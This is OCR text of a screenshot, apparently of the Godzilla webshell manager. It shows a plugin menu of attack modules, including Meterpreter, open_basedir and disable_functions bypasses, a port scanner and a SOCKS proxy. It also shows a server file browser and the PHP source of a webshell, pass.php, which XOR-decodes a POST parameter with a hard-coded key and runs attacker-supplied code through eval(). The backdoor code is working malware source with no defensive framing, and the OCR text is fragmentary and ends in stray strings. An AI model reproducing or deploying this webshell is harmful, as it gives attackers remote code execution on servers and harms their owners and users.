 PMeterpreter HttpProxy ByPassOpenBasedir PAttackFPM PPs P_Eval_Code PortScan SocksProxy BypassDisableFunctions RealCr
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理 Zip PSuperServer PWebShellScan SuperTerminal
Disk
/
www
wwwroot
php
time
/www/wwwroot/php/time/
ic... name type lastModified size permission
date10min.php file 2025-01-06 11:01:38 1.56KB RWX
date60min.php file 2025-01-06 10:52:26 1.56KB RWX
pass.php file 2024-12-24 18:05:24 842 RWX
time.php file 2025-01-06 11:05:08 239 RWX
/www/wwwroot/php/time/pass.php shellId:a469fe2e-4da1-412a-bd28-95972ca73835 - Godzilla-Notepad
pass.php
/www/wwwroot/php/time/pass.php UTF-8 保存
8 $D[$i] = $D[$i]^$c;
9 }
10 return $D;
11 }
12 $pass='pass';
13 $payloadName='payload';
14 $key='3c6e0b8a9c15224a';
15 if (isset($_POST[$pass])){
16 $data=encode(base64_decode($_POST[$pass]),$key);
17 if (isset($_SESSION[$payloadName])){
18 $payload=encode($_SESSION[$payloadName],$key);
19 if (strpos($payload,"getBasicsInfo")===false){
20 $payload=encode($payload,$key);
21 }
22 eval($payload);
23 echo substr(md5($pass.$key),0,16);
24 echo base64_encode(encode(@run($data),$key));
25 echo substr(md5($pass.$key),16);
26 }else{
27 if (strpos($data,"getBasicsInfo")!==false){
28 $_SESSION[$payloadName]=encode($data,$key);
29 }
30 }
31 }
32
q1N/JQbqQEWmHqg
qbjnsDuz9p5CgVcCxc
QMzRK4vOAyQMfC